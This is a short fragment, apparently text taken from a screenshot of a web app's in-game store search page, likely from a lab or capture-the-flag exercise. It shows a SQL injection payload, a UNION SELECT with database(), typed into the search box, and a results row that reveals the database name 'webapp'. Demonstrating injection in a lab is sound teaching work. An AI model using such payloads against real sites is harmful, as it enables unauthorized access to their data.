 æ
STORE SEARCH
Browse the store to purchase in-game items
asdf' UNION SELECT 1,2,3,database() #
ITEM AMOUNT COST
2 3 webapp